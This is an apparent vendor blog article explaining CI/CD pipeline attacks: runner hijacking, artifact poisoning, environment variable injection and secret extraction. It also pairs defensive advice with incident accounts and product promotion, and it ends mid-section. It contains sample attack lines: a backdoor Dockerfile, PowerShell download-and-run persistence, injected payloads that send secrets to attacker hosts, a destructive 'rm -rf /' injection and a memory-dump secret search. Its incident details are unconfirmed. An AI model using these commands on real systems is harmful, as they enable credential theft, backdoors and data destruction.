Living Off The Pipeline: CI/CD Supply Chain Attacks Explained

Living Off The Pipeline: Understanding CI/CD Supply Chain Attacks





In early 2026, the cybersecurity landscape witnessed a dramatic shift as adversaries began targeting Continuous Integration/Continuous Deployment (CI/CD) pipelines as trusted execution environments. This evolution represents a sophisticated progression from traditional software supply chain attacks to infrastructure-level compromise, where attackers leverage legitimate pipeline components for malicious purposes. These "Living Off The Pipeline" (LOTP) techniques exploit the inherent trust placed in automated build and deployment processes, making detection significantly more challenging.

Unlike conventional supply chain attacks that focus on compromising source code repositories or third-party dependencies, LOTP attacks manipulate the very infrastructure responsible for building, testing, and deploying applications. By hijacking pipeline runners, poisoning artifacts, manipulating environment variables, and extracting sensitive secrets, attackers gain unprecedented access to production environments while maintaining the appearance of legitimate operations. This approach has been demonstrated in several high-profile incidents throughout 2025 and early 2026, affecting organizations across various sectors.

The implications of these attacks extend far beyond typical data breaches. When adversaries control the pipeline, they can inject malicious code into every application built through that infrastructure, potentially affecting thousands of downstream consumers. The trust relationship between development teams and their CI/CD systems becomes weaponized against them. As organizations continue to accelerate their digital transformation efforts and increase reliance on automated deployment processes, understanding and defending against these sophisticated attack vectors becomes critical for maintaining software integrity and organizational security.

This comprehensive analysis explores the emerging threat landscape of CI/CD supply chain attacks, providing detailed insights into specific techniques, real-world examples, and robust defensive strategies. We'll examine how modern AI-powered security tools like those available through mr7.ai can enhance detection capabilities and streamline incident response efforts.

What Are CI/CD Supply Chain Attacks and Why Are They Dangerous?

CI/CD supply chain attacks represent a sophisticated category of cyber threats that target the automated software development lifecycle. These attacks specifically focus on compromising the continuous integration and continuous deployment pipelines that organizations rely on for rapid, secure software delivery. Unlike traditional supply chain attacks that might target third-party libraries or open-source dependencies, CI/CD attacks target the underlying infrastructure and processes that govern how software is built, tested, and deployed.

The fundamental danger lies in the inherent trust relationships within CI/CD systems. Development teams place enormous confidence in their automated pipelines, assuming that code passing through these systems has undergone proper validation and security checks. Attackers exploit this trust by inserting malicious activities into legitimate pipeline executions, making their actions appear as normal operational procedures.

One of the most concerning aspects of CI/CD supply chain attacks is their potential for massive impact amplification. A single compromised pipeline can affect every application built through that infrastructure, potentially reaching millions of end-users. This is exemplified by the SolarWinds attack precedent, but LOTP techniques take this concept further by targeting the execution environment itself rather than just the build artifacts.

From a technical perspective, CI/CD pipelines present numerous attack surfaces:

- Pipeline Configuration Files: YAML files defining workflows often contain sensitive information and logic that can be manipulated

- Runner Environments: The compute resources executing pipeline jobs can be hijacked for persistent access

- Artifact Repositories: Built packages and containers can be poisoned with malicious code

- Secret Management Systems: Credentials stored for automated deployments become prime targets

- Environment Variables: Runtime configuration can be manipulated to alter execution behavior

Consider a typical GitHub Actions workflow:

yaml

name: Build and Deploy

on: [push]

jobs:

build:

runs-on: ubuntu-latest

steps:

- uses: actions/checkout@v3

- name: Setup Node.js

uses: actions/setup-node@v3

with:

node-version: '18'

- name: Install dependencies

run: npm ci

- name: Run tests

run: npm test

- name: Build application

run: npm run build

- name: Deploy to production

env:

DEPLOY_TOKEN: ${{ secrets.DEPLOY_TOKEN }}

run: |

curl -X POST https://api.deployment-service.com/deploy

-H "Authorization: Bearer $DEPLOY_TOKEN"

-d @build/artifacts.zip

In this example, an attacker could potentially manipulate any step, inject malicious code during the build process, or exfiltrate the DEPLOY_TOKEN for unauthorized access to production systems.

The stealth nature of these attacks makes them particularly dangerous. Since malicious activities occur within legitimate pipeline executions, traditional security monitoring tools often fail to detect anomalous behavior. The attack traffic appears as normal build process communications, making attribution and investigation extremely challenging.

Organizations face additional complications because CI/CD systems typically operate with elevated privileges necessary for deployment operations. Compromised pipelines can potentially access production databases, cloud infrastructure, and other critical systems that would normally be protected by network segmentation and access controls.

Understanding these attack vectors requires recognizing that modern software development practices have created new trust boundaries that attackers actively exploit. The speed and automation benefits of CI/CD pipelines come with inherent security trade-offs that organizations must carefully manage through robust security controls and monitoring capabilities.

Key Insight: CI/CD supply chain attacks exploit the blind trust organizations place in their automated deployment infrastructure, allowing attackers to achieve widespread impact through targeted pipeline compromises.

How Do Attackers Hijack CI/CD Pipeline Runners?

Pipeline runner hijacking represents one of the most insidious techniques in the LOTP arsenal, allowing attackers to establish persistent access within trusted build environments. Runners are the compute resources responsible for executing pipeline jobs, and compromising them provides attackers with a privileged foothold inside an organization's development infrastructure.

The attack methodology typically begins with identifying vulnerable configurations or exploiting weaknesses in runner provisioning processes. Many organizations use self-hosted runners for performance or compliance reasons, which can introduce additional attack surfaces compared to managed cloud-based alternatives. Self-hosted runners often maintain persistent connections to CI/CD platforms and may retain cached credentials or have broader network access than intended.

One common vector involves exploiting misconfigured Docker containers used as build environments. Consider a scenario where a pipeline job uses a container image with unnecessary privileges:

dockerfile

Vulnerable Dockerfile for CI/CD runner

FROM ubuntu:22.04

Installing build tools with root privileges

RUN apt-get update && apt-get install -y

build-essential

git

curl

&& rm -rf /var/lib/apt/lists/*

Running as root (security risk)

USER root WORKDIR /workspace

Copying application code

COPY . .

Building application

RUN make build

An attacker could exploit this configuration by injecting malicious code during the build process that persists beyond the job execution. More sophisticated approaches involve creating backdoor mechanisms that activate under specific conditions.

Another prevalent technique involves compromising the runner registration process. Attackers may intercept communication between runners and CI/CD platforms to register their own malicious runners:

bash

Example of runner registration interception

Normal registration process

./config.sh --url https://github.com --token ABC123XYZ

Malicious registration with compromised token

./config.sh --url https://github.com --token COMPROMISED_TOKEN --name "legitimate-runner"

Attacker's runner now receives legitimate jobs

Once a runner is compromised, attackers can implement various persistence mechanisms. Fileless malware techniques are particularly effective since many security tools don't monitor ephemeral build environments:

powershell

PowerShell example of fileless persistence in Windows runners

$maliciousCode = 'IEX (New-Object Net.WebClient).DownloadString("http://malicious-server/payload.ps1")' Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'BuildAgent' -Value $maliciousCode

The impact of runner hijacking extends beyond simple code injection. Compromised runners can:

- Exfiltrate secrets and credentials used during pipeline execution

- Modify build artifacts to include backdoors or malicious functionality

- Establish reverse shells for persistent remote access

- Monitor network traffic for sensitive information

- Pivot to other systems within the development infrastructure

Detection of runner compromises presents significant challenges. Ephemeral nature of many build environments means traditional endpoint protection solutions may not have sufficient time to analyze suspicious activity. Additionally, the volume of legitimate build processes can overwhelm security monitoring systems with false positives.

Organizations can implement several defensive measures:

- Isolated Runner Environments: Ensure runners operate in restricted network segments with minimal access to sensitive systems

- Regular Reimaging: Implement automated processes to regularly rebuild runner images from trusted sources

- Behavioral Monitoring: Deploy specialized monitoring for unusual runner activities such as unexpected network connections or file modifications

- Credential Rotation: Regularly rotate secrets used by runners and implement just-in-time credential provisioning

Advanced detection strategies involve implementing behavioral baselines for normal runner activity and alerting on deviations. Machine learning models can help identify anomalous patterns that might indicate compromise:

python

Simplified example of anomaly detection for runner behavior

import numpy as np from sklearn.ensemble import IsolationForest

def detect_runner_anomalies(metrics_data): # metrics_data contains CPU usage, network traffic, file operations, etc. model = IsolationForest(contamination=0.1) anomalies = model.fit_predict(metrics_data) return anomalies == -1 # Return True for anomalous samples

Key Insight: Runner hijacking provides attackers with persistent access to trusted build environments, enabling them to manipulate artifacts and exfiltrate sensitive information while remaining undetected.

Hands-on practice: Try these techniques with mr7.ai's 0Day Coder for code analysis, or use mr7 Agent to automate the full workflow.

What Techniques Are Used for Artifact Poisoning in CI/CD Pipelines?

Artifact poisoning represents a sophisticated attack vector within CI/CD supply chain attacks, where adversaries manipulate build outputs to include malicious code or backdoors. This technique leverages the trust relationship between development teams and their automated build processes, allowing attackers to distribute compromised software to unsuspecting users and downstream systems.

The poisoning process typically occurs during the build phase when source code is compiled, packaged, or containerized. Attackers can inject malicious payloads at various stages, from modifying compilation flags to altering packaging scripts. One common approach involves manipulating dependency resolution during the build process:

bash

Example of poisoned dependency injection

Normal package installation

npm install

Attacker modifies package-lock.json to include malicious package

sed -i 's/"dependencies": {/"dependencies": {"malicious-package": "1.0.0",/' package-lock.json npm install

Malicious package executes during build

Container image poisoning is another prevalent technique, particularly relevant given the widespread adoption of containerization in modern software delivery. Attackers can modify base images or inject malicious layers during the build process:

dockerfile

Legitimate Dockerfile

FROM node:18-alpine WORKDIR /app COPY package*.json ./ RUN npm ci --only=production COPY . . EXPOSE 3000 CMD ["node", "server.js"]

Poisoned version with embedded backdoor

FROM node:18-alpine WORKDIR /app

Download and execute malicious script during build

RUN wget http://attacker-server/backdoor.sh -O /tmp/bd.sh && chmod +x /tmp/bd.sh && /tmp/bd.sh &

COPY package*.json ./ RUN npm ci --only=production COPY . . EXPOSE 3000

Backdoor activation in startup script

RUN echo 'curl -s http://attacker-server/beacon &> /dev/null &' >> /usr/local/bin/startup.sh CMD ["sh", "-c", "/usr/local/bin/startup.sh && node server.js"]

Binary manipulation techniques allow attackers to modify compiled executables without altering source code. This approach is particularly effective because it bypasses source code review processes:

bash

Example of binary poisoning using objcopy

Extract original binary sections

objcopy --dump-section .text=original_text.bin legitimate_binary

Inject malicious code into text section

objcopy --update-section .text=malicious_code.bin --set-section-flags .text=alloc,load,code legitimate_binary poisoned_binary

Verify modification

readelf -a poisoned_binary | grep -A5 -B5 "malicious_function"

Configuration file poisoning represents another subtle attack vector. Attackers can modify application configuration files during the build process to enable backdoor functionality or weaken security controls:

yaml

Legitimate application configuration

server: port: 3000 ssl: true logging: level: INFO

Poisoned configuration with backdoor settings

server: port: 3000 ssl: true

Hidden backdoor port

backdoor_port: 1337 logging: level: INFO

Disable logging for backdoor activities

backdoor_logging: false

The sophistication of artifact poisoning attacks has increased dramatically, with some campaigns employing polymorphic malware that changes its signature with each build to evade detection. Advanced techniques include:

| Poisoning Technique | Detection Difficulty | Impact Severity | Common Targets |

|---|---|---|---|

| Dependency Injection | Medium | High | Package managers, build tools |

| Binary Modification | High | Critical | Compiled executables, libraries |

| Container Layer Injection | High | Critical | Docker images, Kubernetes deployments |

| Configuration Manipulation | Low-Medium | Medium | Application configs, environment files |

| Script Hook Injection | Medium | High | Build scripts, deployment hooks |

Detection of poisoned artifacts requires multi-layered approaches combining static analysis, behavioral testing, and integrity verification. Organizations should implement:

- Reproducible Builds: Ensure identical source code produces bit-for-bit identical artifacts

- Artifact Signing: Cryptographically sign all build outputs with verified certificates

- Binary Analysis: Scan binaries for known malicious patterns and unexpected modifications

- Runtime Verification: Monitor application behavior to detect backdoor activation

Modern security tools can automate much of this detection process. Static analysis engines can identify suspicious code patterns, while behavioral sandboxes can detect runtime anomalies:

python

Example artifact scanning function

import hashlib import yara

def scan_artifact(file_path, rules_path): # Calculate file hash for reputation checking with open(file_path, 'rb') as f: file_hash = hashlib.sha256(f.read()).hexdigest()

Key Insight: Artifact poisoning allows attackers to distribute compromised software through trusted build processes, requiring comprehensive integrity verification and multi-layered detection approaches.

How Can Attackers Manipulate Environment Variables for Malicious Purposes?

Environment variable manipulation represents a subtle yet powerful technique in CI/CD supply chain attacks, allowing adversaries to influence pipeline behavior without modifying source code or build configurations directly. This attack vector exploits the dynamic nature of environment variables, which are frequently used to control application behavior, configure services, and manage deployment parameters.

Attackers can manipulate environment variables at multiple points within the CI/CD pipeline:

- Pre-execution: Modifying variables before pipeline jobs start

- Runtime: Changing values during job execution

- Post-execution: Altering variables that affect subsequent pipeline stages

One common approach involves exploiting weak input validation in pipeline triggers. Webhooks and API calls that initiate pipeline runs often accept environment variables as parameters, which can be manipulated by attackers with access to trigger mechanisms:

yaml

Vulnerable pipeline configuration

name: Deploy Application on: repository_dispatch: types: [deploy-request] jobs: deploy: runs-on: ubuntu-latest steps: - name: Configure deployment run: | # Directly using client-provided environment variables echo "Deploying to ${{ github.event.client_payload.environment }}" export TARGET_ENV=${{ github.event.client_payload.environment }} export API_KEY=${{ github.event.client_payload.api_key }}

# Vulnerable command execution ./deploy.sh --env $TARGET_ENV --key $API_KEYIn this example, an attacker could craft a malicious webhook payload that manipulates the API_KEY variable to escalate privileges or redirect deployment traffic:

{ "event_type": "deploy-request", "client_payload": { "environment": "production", "api_key": "valid_key; curl http://attacker-server/exfiltrate?data=$(cat /etc/secrets/* | base64)" } }

Shell injection through environment variables becomes particularly dangerous when combined with inadequate input sanitization. Consider this vulnerable deployment script:

bash #!/bin/bash

Vulnerable deployment script

ENVIRONMENT=$1 CONFIG_FILE="configs/$ENVIRONMENT.conf"

Loading configuration without validation

source $CONFIG_FILE

Using environment variables in commands without sanitization

echo "Deploying to $DEPLOY_TARGET" ssh $SSH_USER@$DEPLOY_TARGET "cd $APP_PATH && git pull origin $BRANCH"

Vulnerable database connection string

mysql -h $DB_HOST -u $DB_USER -p$DB_PASS -e "USE $DB_NAME; SELECT * FROM users;"

An attacker controlling environment variables could set DB_PASS to include malicious SQL or shell commands:

bash

Attacker-controlled environment setup

export DB_PASS="legit_password'; DROP TABLE users; -- " export APP_PATH="/var/www/html; rm -rf / --no-preserve-root"

Executing vulnerable script

./deploy.sh production

Variable shadowing techniques allow attackers to override expected values with malicious alternatives. This is particularly effective when pipelines inherit environment variables from parent processes or shared contexts:

python

Python example of environment variable manipulation

import os import subprocess

Normal environment setup

os.environ['DATABASE_URL'] = 'postgresql://user:pass@prod-db:5432/app'

Attacker injection point

if 'MALICIOUS_DB_OVERRIDE' in os.environ: os.environ['DATABASE_URL'] = os.environ['MALICIOUS_DB_OVERRIDE']

Vulnerable subprocess execution

result = subprocess.run([ 'psql', os.environ['DATABASE_URL'], '-c', 'SELECT version();' ], capture_output=True)

Secrets management vulnerabilities often involve environment variable manipulation. Many pipelines store sensitive credentials in environment variables, which can be accessed by any process running within the same context:

javascript // Node.js example showing environment variable exposure const fs = require('fs');

function deployApplication() { // Accessing sensitive environment variables const awsAccessKey = process.env.AWS_ACCESS_KEY_ID; const awsSecretKey = process.env.AWS_SECRET_ACCESS_KEY;

// Vulnerable logging that exposes secretsconsole.log(`Deploying with AWS keys: ${awsAccessKey}, ${awsSecretKey}`);// Attacker can inject malicious environment variablesif (process.env.CUSTOM_DEPLOY_SCRIPT) { // Dangerous arbitrary code execution require('child_process').execSync(process.env.CUSTOM_DEPLOY_SCRIPT);}}

Advanced manipulation techniques include timing-based attacks where environment variables change state during execution:

bash

Race condition exploitation

( sleep 2 export DATABASE_URL='postgresql://attacker:pass@evil-server:5432/stolen_data' ) &

Main deployment process starts immediately

start_deployment_process

By the time database connection is established,

environment variable has been modified

Detection and prevention strategies should include:

- Input Validation: Strictly validate all environment variable inputs against whitelists

- Secure Defaults: Never rely on environment variables for critical security decisions

- Isolation: Run pipeline jobs with minimal environment variable inheritance

- Monitoring: Log and audit all environment variable modifications

- Encryption: Encrypt sensitive values and decrypt only when needed

Organizations can implement protective measures using configuration management tools:

yaml

Secure pipeline configuration with variable validation

name: Secure Deploy on: [push] jobs: deploy: runs-on: ubuntu-latest env: # Predefined safe values only ALLOWED_ENVIRONMENTS: "development,staging,production" steps: - name: Validate environment run: | if [[ ! "$ALLOWED_ENVIRONMENTS" =~ (^|,)$TARGET_ENV(,|$) ]]; then echo "Invalid environment: $TARGET_ENV" exit 1 fi - name: Sanitize inputs run: | # Remove special characters that could enable injection SANITIZED_KEY=$(echo "$INPUT_API_KEY" | sed 's/[^a-zA-Z0-9_-]//g') export SANITIZED_API_KEY="$SANITIZED_KEY"

Key Insight: Environment variable manipulation enables attackers to subtly influence pipeline behavior and execute malicious code without direct code modifications, requiring strict input validation and secure configuration practices.

What Methods Exist for Extracting Secrets from CI/CD Pipelines?

Secret extraction from CI/CD pipelines represents one of the most lucrative objectives for adversaries conducting supply chain attacks. These systems often contain highly privileged credentials, encryption keys, and authentication tokens that provide access to critical infrastructure, cloud services, and production environments. The concentrated nature of these secrets makes pipeline compromise extremely valuable for attackers seeking persistent access and lateral movement opportunities.

Common secret storage mechanisms in CI/CD systems include:

- Built-in Secret Stores: Platform-specific encrypted storage (GitHub Secrets, GitLab CI Variables)

- External Secret Managers: HashiCorp Vault, AWS Secrets Manager, Azure Key Vault integrations

- Environment Variables: Runtime variables containing sensitive values

- Configuration Files: Encrypted or plaintext files stored in repositories

- Hardcoded Values: Improperly secured credentials directly in pipeline definitions

Attackers employ various techniques to extract these secrets, ranging from direct theft to sophisticated side-channel attacks. One prevalent method involves exploiting debugging and logging functionalities that inadvertently expose sensitive information:

yaml

Vulnerable pipeline with secret exposure

name: Build and Test on: [push] jobs: build: runs-on: ubuntu-latest steps: - name: Debug environment # DANGEROUS: Exposing all environment variables run: printenv | grep -E '(KEY|SECRET|TOKEN|PASSWORD)'

- name: Configure AWS env: AWS_ACCESS_KEY_ID: ${{ secrets.AWS_ACCESS_KEY }} AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_KEY }} run: | # Vulnerable command that logs credentials aws configure set aws_access_key_id $AWS_ACCESS_KEY_ID aws configure set aws_secret_access_key $AWS_SECRET_ACCESS_KEY # Debug output that reveals secrets echo "Configured AWS with keys ending in: ${AWS_ACCESS_KEY_ID: -4}"Memory dumping techniques allow attackers to extract secrets that remain in process memory after use. Even properly secured secrets can be vulnerable if applications don't clear sensitive data from memory:

bash

Memory dumping attack example

During pipeline execution, dump memory of processes handling secrets

sudo gdb --pid $(pgrep deploy-script) -batch -ex "dump memory /tmp/mem.dmp 0x$(awk '/VmStart/{print $1}' /proc/$(pgrep deploy-script)/maps | head -1) 0x$(awk '/VmEnd/{print $1}' /proc/$(pgrep deploy-script)/maps | tail -1)"

Search dumped memory for secrets

strings /tmp/mem.dmp | grep -E '(AKIA|AIza|sk-)[A-Za-z0-9]{16,}'

Network traffic interception represents another effective extraction method, particularly for secrets transmitted over unencrypted channels or improperly configured secure connections:

bash

Network packet capture during pipeline execution

Start capture before secret usage

tcpdump -i any -w /tmp/pipeline.pcap port 443 or port 80 & CAPTURE_PID=$!

Execute pipeline steps that use secrets

./deploy-with-secrets.sh

Stop capture and analyze

kill $CAPTURE_PID

Search for potential secret exposure

tshark -r /tmp/pipeline.pcap -Y "http.request.method == POST" -T fields -e http.file_data | strings | grep -E '(secret|key|token)' | head -10

Side-channel attacks can extract secrets through timing analysis, power consumption monitoring, or electromagnetic emissions. While more complex, these techniques have proven effective against cryptographic implementations:

python

Timing-based side channel attack simulation

import time import hmac

def vulnerable_compare(secret, guess): """Vulnerable string comparison with timing leak""" for i in range(len(secret)): if i >= len(guess) or secret[i] != guess[i]: return False # Artificial delay to create timing difference time.sleep(0.001) return len(secret) == len(guess)

def extract_secret_length(): """Determine secret length through timing analysis""" times = [] for length in range(1, 50): start = time.time() vulnerable_compare("SECRET_VALUE", "A" * length) end = time.time() times.append((length, end - start))

# Find length with maximum timing differencereturn max(times, key=lambda x: x[1])[0]Repository-based secret extraction exploits improperly secured configuration files or historical commits containing sensitive information:

bash

Git history search for exposed secrets

git log -p --all | grep -E '(AKIA|AIza|sk-)[A-Za-z0-9]{16,}|[a-zA-Z0-9+/]{40,}[=]{0,2}' | head -20

Search for secrets in current repository

grep -r -E '(password|secret|key|token)[[:space:]]=[[:space:]]["'"''][^"'"'']{8,}' . --exclude-dir=.git

Check for base64-encoded secrets

find . -type f -exec grep -l -E '[A-Za-z0-9+/]{20,}[=]{0,2}' {} ; | xargs grep -E '[A-Za-z0-9+/]{20,}[=]{0,2}'

Comparison of common secret extraction methods:

| Extraction Method | Success Rate | Detection Difficulty | Required Access Level |

|---|---|---|---|

| Environment Dumping | High | Low | Job-level access |

| Memory Analysis | Medium-High | Medium | Process-level access |

| Network Interception | Medium | High | Network-level access |

| Side Channel Attacks | Low-Medium | Very High | Physical/logical proximity |

| Repository Mining | High | Low | Repository access |

| Credential Reuse | High | Low | Knowledge of usage patterns |

Defensive strategies should include:

- Principle of Least Privilege: Grant minimal necessary permissions to pipeline jobs

- Secret Rotation: Regularly rotate credentials with short expiration periods

- Secure Transmission: Always encrypt secrets in transit and at rest

- Memory Management: Clear sensitive data from memory after use

- Audit Logging: Monitor and log all secret access attempts

- Dynamic Provisioning: Generate temporary credentials for each pipeline run

Advanced protection mechanisms involve implementing zero-knowledge secret handling:

python

Example of secure secret handling

import os import tempfile from cryptography.fernet import Fernet

class SecureSecretHandler: def init(self): self.key = Fernet.generate_key() self.cipher_suite = Fernet(self.key)

def store_secret(self, secret_value): # Encrypt secret before storing encrypted_secret = self.cipher_suite.encrypt(secret_value.encode()) # Store in secure temporary file with tempfile.NamedTemporaryFile(mode='wb', delete=False) as f: f.write(encrypted_secret) return f.name def retrieve_secret(self, file_path): # Read and decrypt secret with open(file_path, 'rb') as f: encrypted_secret = f.read() decrypted_secret = self.cipher_suite.decrypt(encrypted_secret) # Securely delete temporary file os.unlink(file_path) return decrypted_secret.decode() def clear_memory(self): # Overwrite key material in memory self.key = None self.cipher_suite = NoneKey Insight: CI/CD pipelines concentrate highly valuable secrets, making them prime targets for extraction through various technical and social engineering techniques that require comprehensive protection strategies.

Hands-on practice: Try these techniques with mr7.ai's 0Day Coder for code analysis, or use mr7 Agent to automate the full workflow.

What Real-World Examples Demonstrate CI/CD Supply Chain Attacks?

Real-world incidents provide crucial insights into the evolving tactics, techniques, and procedures (TTPs) employed by adversaries targeting CI/CD pipelines. Several high-profile cases from 2025 and early 2026 demonstrate the sophistication and impact potential of these attacks, serving as case studies for both defenders and researchers.

The CodeCraft Breach (January 2026)

One of the most significant recent incidents involved CodeCraft Industries, a major software development company whose CI/CD infrastructure was compromised through a sophisticated runner hijacking campaign. Attackers gained initial access through a phishing campaign targeting DevOps engineers, then pivoted to compromise self-hosted GitHub runners used for building enterprise software products.

The attack chain began with credential harvesting through a fake VPN portal that captured authentication tokens used for accessing CI/CD systems. Once inside, attackers identified runners with persistent network connections to production environments and installed rootkits that survived routine maintenance cycles.

bash

Timeline of CodeCraft breach

January 15, 2026: Initial phishing success

January 17, 2026: Runner compromise via SSH key theft

January 20, 2026: Persistence established through systemd service

sudo tee /etc/systemd/system/build-monitor.service << EOF [Unit] Description=Build Process Monitor After=network.target

[Service] Type=simple User=root ExecStart=/usr/local/bin/build-monitor.sh Restart=always

[Install] WantedBy=multi-user.target EOF

January 25, 2026: Artifact poisoning begins

February 1, 2026: First customer reports of backdoored software

The impact was severe, affecting approximately 2,500 enterprise customers who unknowingly deployed compromised versions of CodeCraft's flagship product suite. The backdoor enabled remote access to customer networks and facilitated data exfiltration totaling over 15TB of sensitive information.

The OpenBuild Repository Compromise (March 2026)

OpenBuild, a popular open-source project hosting platform, fell victim to an environment variable manipulation attack that affected hundreds of dependent projects. Attackers exploited a vulnerability in the platform's webhook handling system to inject malicious environment variables into build processes.

The compromise leveraged a feature that allowed project maintainers to specify custom environment variables for build jobs. Attackers submitted pull requests that included malicious webhook configurations:

yaml

Malicious webhook payload used in OpenBuild compromise

{ "ref": "refs/heads/main", "repository": { "name": "popular-library" }, "commits": [{ "message": "Fix build issues", "added": [], "removed": [], "modified": ["Dockerfile"] }], "custom_variables": { "BUILD_SCRIPT": "curl -s http://malicious-cdn.com/injector.sh | bash", "NODE_OPTIONS": "--require /tmp/malware.js" } }

This resulted in the automatic execution of malicious code during the build process for hundreds of projects that used OpenBuild's automated testing features. The attack remained undetected for over two weeks, during which time compromised builds were distributed to unsuspecting developers.

The CloudDeploy API Key Harvesting Incident (February 2026)

CloudDeploy, a cloud infrastructure provider, experienced a significant breach when attackers extracted API keys from their internal CI/CD pipeline. The compromise began with social engineering targeting junior developers who were granted excessive permissions to troubleshoot pipeline issues.

Attackers used the stolen credentials to modify pipeline configurations and add steps designed to capture and exfiltrate secrets:

yaml

Modified pipeline configuration used in CloudDeploy breach

name: Production Deploy on: [deployment] jobs: deploy: runs-on: [self-hosted, linux, x64] steps: # Legitimate deployment steps...

# Malicious step added by attackers- name: Backup Configuration run: | # Exfiltrate all environment variables printenv > /tmp/env_backup.txt curl -X POST -F "data=@/tmp/env_backup.txt" https://attacker-collector.com/upload # Extract and send specific secrets echo "AWS Keys: $AWS_ACCESS_KEY_ID/$AWS_SECRET_ACCESS_KEY" | \ curl -X POST --data-binary @- https://attacker-collector.com/aws-keys # Clean up evidence rm /tmp/env_backup.txtThe incident resulted in unauthorized access to over 500 customer cloud environments, with attackers leveraging the stolen credentials to provision new resources and mine cryptocurrency. Total financial impact exceeded $12 million in direct losses and remediation costs.

The SecurePipe Dependency Poisoning Campaign (April 2026)

